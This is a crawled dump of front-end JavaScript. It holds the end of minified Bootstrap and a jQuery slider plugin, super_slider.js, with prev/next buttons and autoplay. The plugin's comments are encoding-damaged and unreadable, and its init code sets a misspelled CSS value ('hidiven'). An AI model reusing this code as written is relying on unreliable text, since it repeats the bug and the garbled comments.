            }, o(e, null, [{
                key: "DefaultType", get: function () {
                    return Ht
                }
            }, {
                key: "Default", get: function () {
                    return Bt
                }
            }, {
                key: "DATA_KEY", get: function () {
                    return "bs.toast"
                }
            }]), e
        }(W);
    return T("toast", Mt), {
        Alert: U,
        Button: F,
        Carousel: J,
        Collapse: nt,
        Dropdown: dt,
        Modal: gt,
        Popover: Ot,
        ScrollSpy: Pt,
        Tab: xt,
        Toast: Mt,
        Tooltip: Lt
    }
}));
//# sourceMappingURL=bootstrap.min.js.map




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/js/super_slider.js
body_size: 1693
content:
  var process = process || {env: {NODE_ENV: "development"}};
/*
	* ***Juery����ͼ�л����***
	* ����: Xukai.json
	* MIT License.
	* �汾: V2.0
	* �ļ���: super_slider.js
	* ����: 2015-08-31
	* ʹ��˵��: ���ú������ε���
	$(".box").superSlider({//ѡ���������ǲ����������class��ID���������°�ť���ֲ�����
				prevBtn: 	 ".prevBtn",//��һҳ��ť
				nextBtn: 	 ".nextBtn",//��һҳ��ť
				listCont: 	 ".content",//�����б����
				delayTime: 	 1000,//�Զ��ֲ�ʱ����,Ĭ��1��
				speed: 		 1000,//�����ٶ�,Ĭ��1��/��
				amount: 	 1,//���ι�������,Ĭ��1��
				showNum: 	 4,//Ĭ����ʾ����,Ĭ��4��
				autoPlay: 	 false///�Ƿ��Զ��Զ��ֲ�,Ĭ�Ϸ���Ҫ�Զ��ֲ������ó�true
				scrollWhere: "prev",//�Զ���������ĬȻ���ϣ��µĲ���Ϊ next
			});
*/
(function ($){
	$.fn.superSlider = function (options){
		var _this = $(this);//ģ����������
		//Ĭ�ϲ���
		var defaults = {
						prevBtn: 	 ".prevBtn",//��һҳ��ť
						nextBtn: 	 ".nextBtn",//��һҳ��ť
						listCont: 	 ".content",//�����б����
						delayTime: 	 1000,//�Զ��ֲ�ʱ����,Ĭ��1��
						speed: 		 1000,//�����ٶ�,Ĭ��1��/��
						amount: 	 1,//���ι�������,Ĭ��1��
						showNum: 	 4,//Ĭ����ʾ����,Ĭ��4��
						autoPlay: 	 false,///�Ƿ��Զ��Զ��ֲ�,Ĭ�Ϸ���Ҫ�Զ��ֲ������ó�true
						scrollWhere: "prev"//�Զ���������ĬȻ���ϣ��µĲ���Ϊ next
					};
		var opts = $.extend(defaults, options);
		//�����������ȫ�ֱ���
		var gb = {
					cont: 	 	  _this.find(opts.listCont),//�ֲ���������
					prevBtn: 	  _this.find(opts.prevBtn),//��һҳ��ť
					nextBtn: 	  _this.find(opts.nextBtn),//��һҳ��ť
					time: 	 	  opts.delayTime,//�ӳ�ʱ��
					speed: 	 	  opts.speed,//�Զ��ֲ��ٶ�
					oneContWidth: _this.find(opts.listCont).children().eq(0).outerWidth(true),//�������ݿ���
					n: opts.amount,//���ι�������
					len: 		  _this.find(opts.listCont).children().length,//�ֲ���Ԫ������
					contWidth: 	  _this.find(opts.listCont).children().length*_this.find(opts.listCont).children().eq(0).outerWidth(true),//Ԫ���ܿ�
					showNum: 	  opts.showNum//��ʾ����
				};
		//��������
		var slider = {
				scrollLNext: function (){
					if(!gb.cont.is(":animated")){
						gb.cont.children().slice(0,gb.n).clone().appendTo(gb.cont);
						gb.cont.width(gb.cont.children().length*gb.oneContWidth+'px');//�����ֲ����ݵĿ���
						gb.cont.animate({
							"margin-left": "-"+gb.oneContWidth*gb.n+"px"
							}, gb.speed, function() {
							$(this).children().slice(0,gb.n).remove();
							$(this).css('margin-left', '0px');
						});
					}else{
						//cont.stop(true,true);
					}
				},
				scrollPrev: function (){
					if(!gb.cont.is(":animated")){
						gb.cont.children().slice(gb.len-gb.n,gb.len).clone().prependTo(gb.cont);
						gb.cont.css({
						"margin-left": "-"+gb.oneContWidth*gb.n+"px",
						"width": gb.cont.children().length*gb.oneContWidth+"px"
						});
						gb.cont.animate({
							"margin-left": "0px"
							}, gb.speed, function() {
								$(this).children().slice((gb.cont.children().length - gb.n),gb.cont.children().length).remove();
						});
					}
				},
				init: function (){
					//һ�����ʽ�ĳ�ʼ����Ϊ�����Ӳ����������
					gb.cont.parent().css({
					"overflow": "hidiven",
					"width": gb.showNum*gb.oneContWidth
					});//Ϊ�������ó�������
					gb.cont.width(gb.contWidth+'px');//�����ֲ����ݵĿ���
					//�ж���������ʾ������ӹ���Ч��
					if(gb.cont.children().length <= gb.showNum){
						gb.prevBtn.hide();
						gb.nextBtn.hide();
					}
					else{
						gb.prevBtn.show();
						gb.nextBtn.show();
						gb.prevBtn.off().on('click',this.scrollPrev);
						gb.nextBtn.off().on('click',this.scrollLNext);
					}
					if(opts.autoPlay === true){
						if(opts.scrollWhere === "prev"){
							var fn = this.scrollPrev;
						} else{
							var fn = this.scrollLNext;
						}
						var t = opts.delayTime + opts.speed;
						var timer = setInterval(fn, t);
						$(opts.listCont+","+opts.prevBtn+","+opts.nextBtn).hover(function() {
							clearInterval(timer);
						}, function() {
							timer = setInterval(fn, t);
						});

					}
				}
		}
		slider.init();
	}
})(jQuery);
